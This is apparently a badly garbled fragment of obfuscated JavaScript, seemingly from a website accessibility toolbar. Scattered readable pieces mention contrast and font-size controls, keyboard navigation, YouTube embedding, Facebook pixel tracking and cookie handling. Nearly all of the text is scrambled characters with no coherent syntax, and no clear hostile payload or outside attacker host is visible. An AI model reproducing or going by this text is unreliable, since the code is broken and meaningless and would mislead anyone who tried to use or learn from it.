ight{v0XWlr],WQB{coiWkV>BS9VV,VpdateV>BS94],boeyTeXtWirVM]WB5]B`])68],dat7}oecXd1t9e]!daea.nppate.oeyXw86W7XWD6_BW_V]Vy:&}!_VtiioW{V _{(nding.t&q5dsxbv0lgeVX\/:]%V;_VgV.VOWupportVW:Xl.Bsx8B79h],q?B)4B)6Bi3;)7B*gB)cBP536B$48*1BVaB*3BBc7*tB55B+lB)2B+6-+7X+8BgXUc7W+9B]570]W)6q.3]}Wis.B{lKi.[Bs9e{799B)7$].!in}ex.wf(t;X+()):o.b0VO=urreetVQV2:ftXdW!retVX(c;ifBl5]!V-Xrf..[VaX+)X]V4{}}XY[V|X+W)]VOTrVXeBW".hV1getouXrintVfV-();X}ea.Xw:n.yroptrtyW(]Wj[Wg]:Wi},X7:V%V7n5a}tuVht}rVi:fuX]8753=VaX{WMd0B6WMX0BNBk27]=P53B;Vo={a{d:V8}0ksN.o3 sWBV"(s,("o4CCVmlV8V$Bo6Vt.6ofWX)KWnV?6eB\\V?);Vtt.X{ViI!aHtribWteNrmV;Vp$V_.!-s(aa6s;W|i+DBD}70X]KiC.a=WbgX?.!6t]r5B\'7])E}C.mrv7#mW&5Zp64])[0];ioWI)5ef I=n=W!.!X+=)q{V_WZX$WVf.708BUX6r-wurn};V-BrWB)}}i;W0XfBfB877=$(Ba6])[lh;-\'o`ssrvtVkeW5.8B8BiXiparsetuuerr(Xi8FS,c,BB7G,V!)V oPVYBhWV)},deteci D{s-MW7B)4.}"B"0].YWdWe.-9ser.vgenfBu]Bx,m]IEMobile|!iind ws.e.x,tne|.qVWim|.vn)noiddwVb.7Sc )xXone0d.!odBW.xad|.hlac(beWro|.bley1hookn.h{h1B. obil-.bSaf.eX=4woera.bMin!|febCrMf.eB|.wpe=a.dM4)ina)B V_7]}pH=.bXVgX-4. Vt!Wn){6n8Iis.ztlnV}B_2BW09h9tX;o9.v3Xh710]?B_3]:B_4]},noa8VWVXXR,WjB;6.v3Xwea.m]eeT.ol();$e IbaX0nMX)BdWMX0B3)0W7]VlWBW|EV@VZ.X(1707])BEa{rEXZ4e4]+[0]esBnBfX?]};XzW6$7=pWE||Wa)B6B 5]V{57VFjoVvX"X$iy6B{WX4X*ifBo5]=Vu.btypeof.bVe9sWc]Vl(}.@kVys.WX`r#]VW!>.b0X X$Wy;B]455B*BX)V!B]*9W&Vrb7XkeofW2XPo@WyVBUX*Wj()anrBBWhadbVQ=.bB\/.V3WW{V.Bv;9V\/;ifq4!=W\/XXX$We9]+W,ih72vB{V)1r55B*f])V!X`ho0=Wb{}}V8s`7i3.!X3(B]=.bBR7Vp.VWVgD3N[V).!X+(7]=WB.!d*tecVyDirVm(oBdX]V*1BUXB)f(VjX7;.fW2r]X$Wy8lUX,WjX)}X]VWZa$V*v])VYXB+f.b1;Vo77Vo=3ETokenBxaiamWV172f]5;Viloadaile(VW+.bVeB1oca!nV7pleVQ+-GV.bWmb)3>]Xg7)3p.4=.b1_dXtxV8BUn7hX(s1XB.t.l1){ emete.bVat2V1725]]}},X.Xg75XXB-=.b1XdX$2*6Bdm*G1dVQ){7findXJ29WBentV5B5bch`cWite-V(B5j9],"Vw61W30WBV-sBrtWkb]}(2WbontrasWB(Wf,"V|)A[1012W`n%maaB#734Wblear-stsleB(5WkmoXt^(dWkr7port-bugWi6WbmRnimWzeB(jWQr9(9BX1B54NBX2B541Bn37)"bWkVe-linkBdr3bkico:=on.p$7Wk9 on-ofJ7p23eWB,1VAX\'744WBttc<(\'745nb&ntmaStVAX7n4_Mro2trastBCqt747WLcWeenB X57W8aLc,=eeW<.o749jk1e{bolrdVAX\'750Bkkey oardW<X+C51W`V&]AX\'7*2W`VsW<X\'753+kVi-lcnavVnn[rlineB5i4BX1-mbdp555BX2-VbdBV56BX3-ZUol55V{VX-linjbyoutubeB558B We4.yX.591yvVe .J_0g.ues"VBXJX1B,"ke3"oard-vBB5628yhome-btn-sS>J6tXrVLBG1113XrX1737Xr-b.dy":.r,VX?emailB\'.4V,"o\/emaib-errB+65],IX?dwrFB#j]6W,"e?deVF4gB-errB$67XW-ButwonsVsenVB568Xr-sWttons-VC.We9TX|[-"enV-70e,IV7-V^VLBp111V]X#at:meituiame!-1VX0atementX1771],cdd-X^-a3ter)bugNbodye-vnel{EBiWt*"nal=satm$7jBc_[iVtruct=-5w!_bi)kBp_10W._subk-6Vmkip_B0_VBV!7WK?X5(-.XeVwB-9XenavigMtB$}0=;rmBl81Xaon%e\/tWb82VmX4B5X3!Lo1wSX;]4B!nCB98VVhs W=B5BiVsXC-asodeB585Vmdip-V5X1787Vm:CXcx85XK_V}X888XyVrX&89Xeiex&90XLr.X&91XaonrentX&92VmX<[&9VXL)t.]X&94PmdOg&8)Vawi-e{&9oV1eaderX&C6.Lrm-VQ19V{V:--rea-deVFB#7g8],"V:5ir)t-named{last-sagtv5o6],$V:-7rr(Vnamed-firp.-pdr.s400BcoViim-dri7lB401Vrrscon8}cBV4;2]K3@Xj803sK-VV-`iie-We!LaXdbd75XVcaic1-en,X}94XaW1ckBor-tdWB40+VywWL{4W6]a"rXae\'ablV-)VMpsaWe40V{re.dia!le:sWMBL r4W(],"p\/ppupX509]X|atemWVt2bodyB,0\/KdB,1XKp)t12VmX<_VwB,3dBX<_Vwp51i],"Sp-}earch i(pVtBp.VxWca"tBnb.\/)@cXvculato{B,rWoldVA-prXleB,8R,WnVwVA-ir,c}B,eXepagi_begio,ine=.06.9ata_begi!Vii]X(21],"bp}](eBtonl1p2gf$h7ad,nIB.2Xgu=vim_srXs23.Xkrp_to_eV8BVh9k6irtual2V[7)u5WWpee]h-]}nt6esoyB.1z[-VtB.3B[-,ilropgonvWr6rzt-oW3WwecVo9WArec)gniVVnenXW02[-rataW431W[t-VBc)gni=iXs2BBt-su6eorteXs3WkVU-contBjl8436WLearch-B\'r-wbr43}WLe,V!hcbarB43iWirecdgntbnzstaVt_Xs*9WXbo terlVWAgenerh,-WrcorB4Ve],"Vvhi.oWV(ltb44e],"albrt(VdiM41VKo,fo6tX]4iByconeainerdar;a-lVulll4rnByhBl,-ad.a-1abelB444],";w}{algi"ae {-V^41te6])"X!hotkey!W44V{X7WtopenpXQ84hs,.X!WqaliryBbid],".sWt+V B|0-,"P!Wtch(c,oue(n]l"X!1tope5)b52]a"X!VtcloseXd530,"X0WtpaVmenB!{],"XXB%XQ855]FtX B%scXeek-readX}56]r"y7B%monochpembB4=VbXVB0highicone9asB!8], "!5qalitdXA[18 r>,"e(W%7oEt-uEB]6g],"|!Xb1ottXr enB461]3lXyBefon8-maxB462!,"i!i%X--anima:B#@63u,"X!n%liSe,-;od=Bl2}eV464},"XbB%vmrt}aeXA[DP65],oX!B%Vd-raadX}16]BgX!BgVU-.o3t5olBa6VVX _%clhareallBk68],"helppVBXsecWher:umod.l{sVM- XV@.!attV(K0.85 1c6n(){cg-st.bVXx .!dtb gMessxge(Vj BqeetW]5.b -t?tlek5a-acti"e-31XvteriVutePv n,erek|nOlers8*j6 aB*9]);7Wetpu;aedt.qV2 V;getN!me(_cE86 )17..dBixy(ak x86[v3Bz f,$elemen-, w.!uWW\\VnBig -hecue0Bv1cYbsr!alett.Va B 4.hW-[eeenk.!isW5.-tetleB4 !optionsw! QB6ifh7$]==o.V.btyp doX.!5oca,Storage.NVV3.!co<figXomyW!-Wa.wp;iVnt"et.nsXrsokfig(VDB ktpb25-sid$TaWC0b87D\/..inteXvaW&.! ;V-.!set4vria. reeBrt-V^-field-l- 5-]mrm-nam9, Vk0yaoard"W,i .V_pVnWinV.ze8Oer.s.kip-VV-no-nWme ;sXp! XigeB.:Pn1.f ]);Bfses.s{bXp, B9I=t.! 2.extB5 X}%, Xgfo -helpB4 =AhisB8 nctila(!{CZ_\'x8 ){_Vx);53WZ Veaich)pl )B\/r)r7W(!rea.eE _0\/8677[Wn-ij.TueryW5 naWrbnabsBS Bl1.m.B;B94.h }nVpVijW5!86.m.h.!ixm-ot8XC._W9 !sB4tts.With(V; 8Vn.!sub]t0Wng; geach(,] .!_"VngVX[_0x8 eyc Wc.KlenWth) WB)h!a ;_uX8753WZ 7="suipOVa-W(Xi,,Bq_0x8 B0a"thisWZ.! .!onW5( ;Vo72\' B6n4b)rvanWy.Wq:b_0x.6 !BW2t)Bn. =n5i9my;hV)"repo2t-B^ dB45pB66$ (h(BBzrWEBg0{86 .8ttic0 .!forhach(WejB.7iypeou.b)j6 BoPe3o b,rH]W"textuV_BWt WrB4XtB45 ttr)\\ BonBq1-ore5 _6al)t:$ ){We=Bb ]+W2.!2B5W B]55 B]70 Bf56 Bl( BrCo;42 0W(_0X86U=BD M}tmo $lVa{ingV] V!lntTeolVQ Bp1: BV1l Bw1 8w6c;Bo6,r.t0rn.eVj6 ){W8=Bb ){ab }\\lse7boVj6rnewTWKe:Be Wi[;451 iy(.btyXro .b mT$z.! eGc)n.-VP} BTV =k1aVi[ riW(WE 0x164.h+VB6 euchnyVthesB!%0x86.v3\/Oj6xt.{WE= elXt).1rd par)nt:VPe.is.7crsV)WoSB !acti-;VNO$[.n 8.XWE= Time\/=<(Xj* .bBf Wnz_0x8B:,siQ?W ]W)4 +.bWiX )d1eB.CVj6iW8t3 .b}\'cWVB44] Wteo (af ]W.d ;rf-Wj ti[171 ,a(%i:e l Wi[570 WZ=.b .,":e .!l3.Xl Bq}8qm.! =W2 .vXfnMiBin(q={f ;{ q! WrEndVW=5 }vlst6b{if( if(]vBc5ns6.bVj eW0.Wq(){r.5Xia0qa3el\/Wi[.6 olet.b#j7 ;ifV6 WX6 0WV ,WbO{A],VB5-=.spn, ]XWG7VR!20aBo (WE)V64.hV1i.T}_0xVB.need.vruWvei={InitMiaiX (Wm.! wc, WXm! O|.B=,WX[l(We0 |bon .bWB (6ip [ri X=WG :ti[ Ww.!f.:Wj V;_Bv" m{returg.b (W [eVe,_0x86 aWqn (i.! [Wj] WWE V6=.b27AnVon $c nldrRas (WJ .!ktVexe.f },Xet.v3ianVmp{jch- W=op .b%-]V\/{ior0v8vV6 ,po) {b:\/b;Wn =Ww Vj7.v.h itleWCdal Wks &&.}Va ar1]mXtts Wm= aif;Vj76selXctoys V7.n )bBlse.b{.MutaVnSuVj603.!nxWv5(:MY .bVB dWn .!_ arm4t =WbV= V{Names ){rdtpr\/} eX.viWive ;WwB45- niTooeb;r Wkc ytniWutes Vo7E navigatoBBWx. Wi].;W} #o61%m Vl64.N ],MVe- .!VIaVmm7.9}Vj6.v3ZWaw.! Vst)b$tuunuVn cBllbaynW=.qne].2 hWtkefs-eEV@g Vjf2.V Vw6<,1 ${V= 6{f1710$j.uuery .VWhdocBment XI3{ nEXBwbs4r6er(nV\/ Ve)}) $_(rmima,n enuVN.VwIt.mVis.vmlo@ 6Vf172 &0mpla,B rototy6).kd727WVj7n3 -j677 Vj1D7 =i;r.wb.ect oBV.sl%rVgge. toolbaa t!.Bf gn;VeogVs aVelled;an"uacl con16ntyVe.! remove con4ig .}a)>kXtamge" VeBe,t -tAtlevV{16 cancel Cu=toB o dinz sVreptX],XWl)!}etlle1.en.ih!t6ddec ])lkn" -close ecVn Class I,riB hatVe .o1ng WVr eV6 1V; poi!e .!g)vv.Ve rqXsth.Ve va6.l ;4or( =Be Xitem ;odab jtchi eVzuwiodo ]iBde 5okie urxt hhis 1,m[ lan_ tBuf jm.h 409EV6>.76&&.20]."s zio5 6C.mVi&(! ||.b;bpq( cX5B in}t e=.n maT; Xsnu ).>W ]+., VXnt 7],"'),Gdi('VQrfusp\'aeWt67VV"9U69],]X!ehi0Gth0.,"X!Wxn6xtrhh],oXXWxb0dWXh2],"X!fx1liVknh3G,"X!aIl9-tmolX]4],eV!WxVB-saar7osh5])"XdVxvamtual-WdXh6u,"X!Wx.o]animV$oh7{. 0,WYlinks7underlineXhWt,;X!Wxs.reeC-VWerVh9],"X!Wxincrease-footXj0],"X!WxlXrgVst-f{nt9jh=,"X1WxVJobxe-feotX\/2tLmX!2xcVb?bVyWesCjX],"X!$xB*!sXa6em.ntX\\4],"e!]xcolor-VWrastXj5]X"X!WxoonoWhromu5j6],"1!WxVt:W]erXV7X,"(5WxfynHXoW:,Ds![xV.XjB],"XhXVW`Xf0],"X$hot>ets-fi[tersX9W]1_mCvO-aV\'.failud!f2e,"V!!x_o-cartXf3;,"Xn0xg.-chetkmut %4],",d-]inJBize-titl5Xr5],eX)=xxK]f6)e"X!WxV.-}KXfs],.VK-mo:ol-pg-title{f ],id!hWtke$sV}{ve-backsf9],".d-r8atetai-Xg0],"]d-4raBegaV.XdcR1blX Xr1]p.Vd-no-aniKV$-dbW6ionXg2R,"hi9de9WbBS-V0.g3],",id,enX(0+.dex{ionWgo],"VJ-moremprefi77g5],"datB-pickeW-VPXg6W,]&ogo-lC-9l]e-linkX4[q,1linkndP-new-wX9o08=,7pWf-0r-VHtg)],_bo[ om-icongMWUBN10]0,B\/451]V6de8tctx9WV%:fuX(V>Veor0xX,.)WEDo-F=XeWRi!ajax({url:WMa.bttumetec SVBW%,eataTEpVBN111,supce sBX&eR55]===Xen.h){WdRetVB.mrVpS^)aw}}}){,seiH%.mrmm]V7tJ){);rB;!%VBV(X{Xo64.hVRWd){BV496y===X_V. tn){B-tV.w6B-}WBfuX(.X3V(,_0xX,SW.=WN.2-d&zMQ8V261],W8Blick.hVW,X)C9m){(7X(v9r.i$VE=WzWRe-),By$0ytasVcW!Vc+V&.;iWBqXrWhW]=$WyV^W,HBgaVGBvhtc)N67.8=WNXbBXe74{O[Wfz||Bsil.etecxSo9e%;BoWt)WdV6WX:D&XsW+19V29X"iWsB99XkVe)?];(_W"sVVW,Xo64hh,V]0){WMBk:Nuaga(s}WjVHW)(WMXC]WW@.!4ege)1W13BXXiWsB99]b;W}W@X.bBh)])PanseWW\\i%(V`;Xys{(WXV%:fvX(,_W%nNXl,WL=W6.i-,WX=tpaat\/]npeateVGdWs7r,.(8ntV%.eielW=WNXx86\/VuedavW.).)!dsoV%Lmijr6.4$m3B(Blvar.b$tE"BosvV\/u,B}$}yn(XQ)tW)=$VE.!%[1915]);iMeh)uBR(9 ]B==XIC.m){WL{.uWVXLpWlse.h{WL= bB,};$Wy0cml(Boge.TrbBW)+WX)BWe4X2debX)c916],BT799])(Bo$\'odx.}DsO$r{fonste:=.bnew.(.zegBxp(("]Js|.e.Cs)"6W6.X-.!body.eV(Dig,V\'VsyBB17]),BB1;]W[{VBzmVUWQ)fO[]B.!j+in(Bu61.x`BB$&odyq!add]&BqW.-.!bodyTeWtDireV\'V&XBe.!__angDXr[,W& uage()])}V,Trn2X\/WUX:.,I.tvrnB ,ge]Wm5)mBgX;},Xl0X+BaXNuagWa)A,CurV0V%W.sX+BXXNWn()V,V%TVkXW\\:X+Bm.9]fw20WmsX=.(21XtW3.5BS2b7i.iW)W\\:feX(.v3WBdy2],ByW3q(n}Wqist(V,dWVV.VXc(),,_lang!X-.-V8eV&.ot BRBeX{_Xil.923B.Xw24oXW;=]XW:0XVM 0BT)+.XDW[[eL]Bkb90]a.m.v3BS236]V,Telt1,,siVQphrV%:fui(77=W!(arse.1mery(Wy}{S.5.9g],V-)=OVFVX_langtPglWnnnirBWe]Xp4.hcng794] D.>dVW.zi9hbDirV3VB7BiV!.qef)Di)V&},is.zXl:.+Bt$c.ztm()X{!)!.)XnI{i(kV[intW5XB;_tW5;_VT4- @oyregi]ter.k2lp,V=BBY25];;u\'AX164VSin.t(VLV`X\'4X=1=B&=,t!5XZWF{{6V0)B.1a26.,hidd(xCho1937]},a?Xr:0,VJingTXme:0,meusWges.wrder:W],is.z,;7i|g]VX}V>:1&7nX)52VXMnW.m353B42]] W]u\\X7XW69])4WS,B](4h]iP!_8aVeW!rn{.vV((BX64nh.dadd.tVjEvenisW#W.v%1f7wl,$=W8W:B3WyWy;$=X0.BV|XW90],BVXf(!$B}d1]9W($V\/)}!$_p;ndeOW2VW$V\/N.!chBne().!html()+)P25])}e); 8XQ8V2r9B}o,T0.W.Xw36]eXu7.).$(Xc.By)VdsNd)()BbxsX9W&}19t|],d2"6V0!W8originalEBeetVOW8origina}Eva.t.!con};r"t_4]nyVO.b!WbaitVbVXreaurE}W$(XT.B().!hi{:()BgfeXC(XBcVb7rW;B Xk);WLMiXe=.bse3Wr(()3>{B8V:reX7X)},20000a$,reX9:XCX7X.7637]B\';VE.X7S!off]O.7])acVbWr7tXqXeBN,aelayed.WCjX#W]=scqm)ssaIeb.ulder.]shiX.4);ifVh{Xwuni.vVjbBT.!.!WPWD.!v7EuesBvV[cuni. VjXJ,WS$d{WUV\\Xe7DxBB,aoebook.x:m[#XV3jWji!W,Wk;XrM]XCB,},1,B{W*ymmI.BN(8]}s_paVeWiini1M#_0x.=d!get.o3Xm1WrpV)V1WM||B6mn27WXHW:coXdectXxVmX)Wu]rn(WX63] WyW3X.,connect.x"mX#WMV(;!XO,Xi{e,vr,WLTW^,n6V0ooWbqXpB:lb.=WbBVfaq=.)oB06V:VVaeb-y]?B*Vl(ethod.!VpplyW;>[rfumenWs):Bpque;," puBhsargWeents HX,B1_fbq){Bo_fbqBW&}3g?us.=W]VgVH,wW.b.b)nBg5eT;mB!941]Bgq+e5e=.S[c;Wd,Bm.!cr?W[1EuemeUtW\'BE1.d[C!c2V).=!0;Wd.!8r==.bWf;BVBm8S eWWsBfy0agVgWQ)[0]iNhpaVeNo;e.!ilsert.hBfort(W0eW>.}(wV.,!Y,,n5+0B4=0]);fbqB14*B\\opVQsX!;Vdrd)efmqBe44B445])],V3:CO,Xi79){fbqB746doW6 ,BspVtId,T=,{VM:We,aVS:pMtV[I(=CD3$,routw"eW_:f6X(4.h]Wylp3gVTo>;8X81bPC4B&;XX5^XCXB=Xup5{V?cWntS1VGBNV7]CWF:{s,lQIdB.e8],ukTn|qidsN49]VswfWathBN5h_},ytWps:I"{eas.mla0hWi0 tvlVJ6 Wslhn0_paVebi7sd.iVw:_40,sx5eke(lhtW360V>:Bltry{if(swf3W".olashlp.0,V;().!majo;V]9){VX}BA}cVU}e){tX}2AV1t!()0WPoneroulubfXEWk.!Vn.r[uT$buXm()}WjW#(0.B@}hon.rouTubeXE:fsX(4.(=tlBXW7XE.v:nJyVa\'lede.aVLXo612mVRBmW}Bzxa?B=wvBW!0xXGVB=W<.rT.!WpbWSp{.,Y:_d1aG=arans.X)VY,V":W0%XGpargmn.!+"lR<bd:_0xX]WqWnlySo!.`a.i:_0xXGp.jar(!)5M,W.:XXr]cosfigwBu99](.gq7fnfigVG)}8.V:X\/},]outube7WVWXe{WB9[7|tnBE,W7={}WzVT= yopV8s,WX=6_ZV9IdXX,Vd31WZW_XV:z.hr=_|mswW=athXXXb77.mVRlb62){Xm#7,meXXcWb[eOBZ4N=;}bWN[XXlt1;WN[ymVZ1$WNSk#.h3VZ1XoX7-VRBBW}XmW77 .{thrjwW<EerorW3d,a1])}};h5"(52VW.bMeX",52]B>0:_."952]];_!"44t). 8_X"4 ]]?Wtsr.1plX6_X444]};_X"4bVo.x!_X"47G]?By3td.k)a.p?:_Xs%o]];V537[Xm727V)!}V8_X"W53}]W{6578iXV7m7W]3!7annuage=.V2X"353]]}VD7X}V0!sdfobjek1){thr]!W<hrynrBO54]"}VX"90thXZXl90 h]84W&V-osd55<);WarBt=^.;`6mBWZB_VZXm797 ;W6[_-ZV<WdfZim9e.h];sX{XK47W)_W"Vw]]i_0xXKn4W)_X244p]V_0xo!952V)_h"8L2]]VD1gd!aVi){_fxXK956B@]39)eVD_&B9V3]cV{_W6XK95]Be739BZ85.h={}oe#!.![Bd5Boe739W;V#5}h[,di8B#12V9];sX7x7V)paxe];np(_lV4:98)+nb30;swf3bject.!.m\\edS.i.T(_X"950]],_X.960]],_cy42]},.X"47;B46}],V\\,v6iz5.h,t\\W2va6 bB;y.vVSrq.!;BlitBO62]);Wr,B,={=Xo753=.; fltBmBe75B]+)VW=8y.m=B>753].h_0eit(yx6693)V.V#!.mW^k.bex{V#87[V#Wim[oV)V#9Cm[1]}};_xxX*pnrams=.bW7;_xbX*Wurnly=!4[0x._D_7ap.jars=.bV$87VZWyWEiXeViys2lledV0.bVIofLX.rnVfBu7B||BP96r]XtW=8D.m+WT2reaVe.:emenX0W9890WVwVVp.m.!src=B5f64t;V?}W#g.iWsWhylagVg(WX580])[0]}gpaVrNode.!iBse.tehefFre(V#D.r, B;}W_WbX*V.ev<.rX.!W},e7.!hm2lin,nw7YV,Xq;arams.!w YVs"W,X*paea[sV!V"aV<l!W,X?_sBTly,V!.Vars],!*c.jer{}j 9.VH{oaJ$xW3btPW4gIWW.Ey{d4\'if(!T:){t6rowW<Er$rrBOlW}e}3;66]1}VDnvd1deKgXXXn844]W{tWb![W_]}!V!.(stXp.!i(eo2)]var.m.bVN,!splitBOa2]){tht![kKSB!V7.!tH..ideo.eFIn(.MXW]);B:V:VH.wthe .jbV;]WX)b,cneatWB0hX,ube:euX(..X=yLbtr9Brf(Xwf@t].ml[]hWp.j}V;()k8majors]ti{WMtA}cwl(e){WMqA;vis5ons6strbViab7soutube({WqB$67],7]YgN6td!V]BN63],dutV+BX0W,ckTM..idB5x],bwfpam0ec2]}xrB,oW|SXonsXO){B X0Q$eXdal:WL2x8VN5,By$mfdtW.!*indBOVWBVh!s8nXW$! B,Yc.jidVoBSB0X)W$W5qWnk=W.XB86V_[0])t$JcqinV.!Vncus1);WPsetW;!fB0VIXxic2382VX$acqPnk.B%[1974])]X!WeW:()B!cssax9k69],0a]s20)B*BBfu)(77V(,_0xX3;BW\'7>f!)pBa,PX1||BC78]}==BaWPWesWfW*sanim7t,X+Wp]]pVX)B\/j,]Bf79}]dC77.!oW|shw&V\/=V 5X2p87BnkslpX#X_VK;$VT4.XV).==giXtarHk::pSV=sW[Bd7X!NV6B4&5]])XX\'5X16}gSadW.qi8ttBer9hV6VKXZ$phXu-ipW?8lasseB:{.V}B57]dVoB58]4sWVcB59],_t;B"07BVPnN81],closB(X],freBVs]}d!heV-!nadd.5istonersX9[,X]dR,Hl$]%;c(X077.WVn7BWa!]e(!]Xp!opeT|Bk)!VE2=BX"85],WWSXP;8[.vV6Bk)2V>X#$=.]W),_=$XVoyBn){X]B]bXm1V8o]V*XL18o4]W2X]dTbN)1d87Bf5tBf,8h55e;W] b.iy.eappen}(Wmxapup-ktml());B1X.b$(0077.!Wu);.WXW8mBtX077.VV , XSXPtW\/(WSGF198r]B;!!showsBv=>{if(qW(taoget.3class.W.s8.fValinsWxshow)e{.eturl}Wja\/(V6W[ivVW[X2BAXeyXM_<86]VntXqWG){e])\/(aHBAd]<WiV&BmXz>2)slyo$eV|Bw}}riopeo|XJ){i1MbVMXr68a(C,b!W=aUtVe&&8VXza2)){ret!rW}WCWYV>.X7h1BWi8Wwnit()}"WhW2BW.aDthiJ%.}hids).!ldmV&!thWX%.!s}o]);$VYX.751m,[7]0WdW!.!WF,W99Wm.%V }.");tXq!4f.bVLy,a\/}X\\!7popupXBDthiX%]!ghow)!!addo&(t,ie%.thide);-XcWGWA,get.hXVW\\+(We=s]imWmveexorl()BJ.] X0X=)X90E=;Wh_0V {X=1=soW)WEXosetti7gs.$Wllgi`rkiVBn10l-?Bd9rWmX%.gb}++.bXj}hiX%.!]P+ab5U?eV}hlX%.!frueeBT)Xa3]M.0uBXtBd94]+BA.s5=Xa6]Xa7oX)"2)9Pw\\.isW@WW.9=0fn{54]B192W[K%.!!V++.b=VB2iX%.!VPe9bykeXVph;X%s5mr>e_BT)ha3]+B6+aXDVEW@c=1990X95.4]+i,ropup.VtmlX#W69l,-7XlXNWn(),Vd;.lS.wB7nsV=ixb(aX).BmVU(3!su]ew+)(?=.f")\/g)tB;#0:ShusB=9Bhmc())?WXVBhXc2B]:WX( dn;B3tR.!exMend(_oxxlBrXWVTYsVSmV4,!4mSeV\'s=.<B8f6]o-XH}BJ77=]3X=1"B9]);le!.gWn.W}B|Wu!7VWmo%.!VF+.XD_W100]Bd,.)D_W1]1uj027+Bd09e0m3Xt034*`04X`05X (6]+VeX=2:0!Xtb167;0IVI40;YLoXWiBKVIrr)BL.!mV4.I0KSeK\'sX^U27VWL].%!eplrceBX0V]0Wa=Vf.b-1BY.X4[2009BV+pXnBhgetT n(BEc.mXtX010];]X4[2011{V _PBw!;WO=W<. egox!VBEC.W-o12B418])VWf=.bsBS.w}.!(V)i)y(W7u"!mVU(W X;BI7=7=0;WgQ]Wf)K73)o+)BLdmme4.p.Kii=sX^i53[Wgy:4IEX.mVoS]V4]B\'i=Vf.b-eBY_X4[21]=lBe"!getWrn(WfWeg])W9\/((.ewe%)\/g,(vXBr=>X{O3lhW4s%\/gBh3 0xXlBnWB<B84Wh}BJb7BWwsMac[wsa)(_3x4:Bn.29Wh!replaeeBX13 314]B:_2x:WBn.!VWXh1.p[2} 5]B}B,1y0})BS22x0}VpX4[20;7,};_Xi[2018]Xp.v3}tW!M^5.w3:X+W.n([igXh4r.!us,r.wgWntXUVx2r1)])!=.b.b-1}X{6t72]v.DI.#)_api;_VT,. @X\'4416[{&;X\'943X165VSXVV.9ap XZW?We1e}bWVX#"0xX,;Bzye)V)2Xd0Bf5mB321;.Vv.bVBof.tX6!0MtzdebX)202\/]V*XL20\/bvq2)6VVMtVWtWTVV<h4Sve,;\/{Vs1etWv.`=.bWr0c!9De4`V;9e6.!t!TBk."Ve&hTBb]X6e *Wk.)*Bb} WV.4rlolbara{xWh_00X,;Wg.B*V,+kTXnTXTXe4b.Icons:W&d%XdV,n:V3V@Xr55KaoBhdebX)2023.V*XL2021W.2co7(.n4VkeyW6BaVuVgT);dVT) i.4v6]aO\'B!W1length0| mX^t77)!]0){BpdViMess!_e((=Invaiii.b0!igger.yV2:.b"+We+7m)V*XL202]]^;B:3ftXT(s[VN)},csMV4Wv:X&WU!iX]W(prot,_,[_]12d]+Bm]&mWvWlo#e0x[y,WL={8CB7C],"rB7.],bwB77],jaBastB)8.,go.tB;9W,sparc4BWW3]hspeec0+2nthes,sBUf6],Vn=Bnn]],Rirbudl{GbotrcEU25],seeoc.VU3yi};l!tn!=[]; tVNVRW&#0B?VNn&&XIgW@[]iti W1XV17s].CB>VN0CB@0W84XsB);BWN])3v7u77}x{.v .m={InitMa4&]X#X_tabi\/dexXu[iael.;_VT4.7.g\'5X16BBsXe4\'16pBt}Xtabi|)ex.Rria.tWXD=[:[]V>X#Wtk(;B^0.B]lWC\'7X..WpB6.v.v=uyX3Xs99!=kW27=XDX3rs8n90k6V_=X>X3Xs6W3Xk77.m=WVX3XshX36Xk9E7=XyX3Xs429B=753s!4FE7VOV5 -X239];!$9{W0(U7X.m)Xn779W[X}a032]]!X<WhVD=mo(W.sX$2032]]);ehBj=Wo(WO[X$7a2W]88rh3=WO[X$2033]]BHB7=Xh[Xo2034]];B^.h$}=()=>{3aBWBjW^VCBB[)X.!]deVk.RisibiWity()VCBi.!_"()Be.1Bi:WV{WDXB4[)98]WB87W}4DiB%)598]Vz.hI)Bh]iLj\/^VC,XW;3DB\/f1=,XleetWr(p5.-.h,1090)t)}}W*5sVCW7){WpXU7.7)_)XB]..Xh[X$V?!,<Wh$el=;Mn7tXV2e5]Yk98_m=W7[s$59a]];8elXMo4]V*V8.3]}}W)59VCWd)tW0Xa727)XB7V(WX{V?iX<Wh$Xb=$(Wd[X$2.8];W7D:XWd3X!_00]]B_X{=WX:X$601]]VDsgVCV703Xme^30=$elaxx^(Wg)VDV537=Vsg#03B8$eO.=Vt(W[Wza3Volf53&&)})nIt.VMx.!fBrE=c3iW c>{B8).)VCW+4isc0nnect(.`]t.W8[=.b.]XW0=U6V_[WB6V.[X$V?!X<WX$nl=yBqWn$e?)V1uelW(Va!-ue..H2.m=W6[X$604SX;#WlkX79Bf  5]f;Wr8D.m=.bn\'B.)faBV$bobsV7(XO)WLV{fo4(varB0.u oBs)a]s;^ibu9e.gXWX>]){$el6M79),B#querySelectorWq[X$VV).!Xlass.qist.!Vra4nJdB#,.m).!toE8=s)V[W;V#D.rw!obse3veVp7l[c],W:^ibute3:VL})W9t.!X[dI1u_oMV#D.nV7deXUbc){Wb.!sViMe7l(ge"sV3X8o035])}}nV3sX#WMV(BJ1.6vl;W+on(W\/prXva&eEventngs.!)i(6utWe.mlus8X1BB}}};W6,);B{E7)_0x8.,gVSV!V!ext$nd(sW7Wz03,1(,!tV*C7.OV.937V4VW3]Wt,!gVe.h1.hWz87lB$]vb.ml,_WRs[cas.VoadW],Vd.WV+=f[VrixD?i:]!W\'co{kie.!-VWWX36]),i]8o.e.m7.ery.wVC{bBt37B3V8BSD9B3V0B3"1V]V.:X&vy5XA[}{37Bf14n]WTgXV[20B8]B9W]WtgXA[2039]#wV 2TgXc[20V5]7WYlTVderMjxinB7)VEXXZ943]B{}x, .nniToolbaT:X+,L},gcWa:WVn]C.m,_XIvarBe=XjXo(W.7.t&VCW,1.mlW`WUW.1.m]O7B-aX_=BhVlV\/BrVDV-!==,=!)h877\';BR15]==WXIC#m&&Bs){rEBP=.0)pfi,d(VNW]VEBnWkXW8VI)0XR.mVXVtV\/VX},rBssWaOn8X#Bp6W7_]Xo677VRGbVEa0xyhasB=]Q)fCW89.atts.i(DhBXVC>wgnoro.lquery.BOCVB.V6)X)=VfWb-t){delete.bW.B2+}}nj$htmi.BDW92].])}}VHer"in7n-#_WNsB|alW".xr2WoBM5wfW\'i&(NWIsorBvaXBmVuB.)XB64.hXnX96]V!s}X^V220.e])G=.bW){V;XW4;l,We.nV[; ,i8!<uivar Wt\'Xu1.m,de4{woB1pwW"B=V@ vB|&wWeBXV@W\'TetBx;rAlMXgth!VfBolengthXHBIV4=(,(L.tBmiK) 